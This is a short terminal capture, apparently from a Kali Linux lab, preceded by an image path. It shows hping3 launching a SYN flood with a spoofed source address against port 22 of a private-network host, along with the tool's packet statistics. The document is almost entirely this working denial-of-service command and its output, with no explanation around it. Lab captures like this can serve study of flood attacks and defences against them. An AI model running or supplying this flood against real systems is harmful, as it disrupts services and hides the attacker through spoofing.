 ┌──(root㉿kali)-[~]
└─# hping3 -S 10.3.40.4 -a 10.3.40.5 -p 22 --flood
HPING 10.3.40.4 (eth0 10.3.40.4): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.3.40.4 hping statistic ---
1464791 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─#